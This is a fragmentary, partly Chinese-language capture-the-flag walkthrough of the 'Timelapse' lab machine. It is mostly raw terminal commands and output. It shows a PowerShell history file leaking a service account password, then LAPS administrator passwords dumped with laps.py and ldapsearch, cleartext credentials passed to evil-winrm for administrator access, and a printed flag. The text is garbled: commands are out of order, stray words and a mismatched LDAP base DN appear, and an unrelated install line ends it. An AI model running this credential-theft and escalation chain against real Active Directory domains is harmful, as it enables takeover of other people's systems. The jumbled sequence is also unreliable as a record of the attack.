

download C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt

download /home/kali/lab-Timelapse/ consolehost_history.txt

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ cat 'C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt'

whoami

ipconfig /all

netstat -ano |select-string LIST

$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck

$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force

$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)

invoke-command -computername localhost -credential $c -port 5986 -usessl -

SessionOption $so -scriptblock {whoami}

get-aduser -filter * -properties *

exit

[*] Nmap: 389/tcp 開啟 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站點: Default-First-Site-Name)

python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d timelapse.htb0.,

evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u

thuglegacy



登錄Administrator 帳號

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ evil-winrm -i 10.10.11.152 -S -u 'Administrator' -p '0LCPWoDr(#3M[TS,&5@5V9M@'

ldapsearch -x -h 10.10.11.152 -D "svc_deploy" -w E3R$Q62^12p7PLlC%KWaxuaV -b "dc=sittingduck,dc=info" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -l 10.10.11.152 -d timelapse.htb

DC01$:0LCPWoDr(#3M[TS,&5@5V9M@

模式 最後寫入時間 長度 名稱

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 user.txt

=================================================================

Evil-WinRM PS C:\Users\legacyy\desktop> cat user.txt

43cc9acf735c42c3aaefe8acb6de6431

Evil-WinRM PS C:\users\trx\desktop> ls

目錄: C:\users\trx\desktop

模式 最後寫入時間 長度 名稱

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 root.txt

Evil-WinRM PS C:\users\trx\desktop> cat root.txt

apt-get install argparse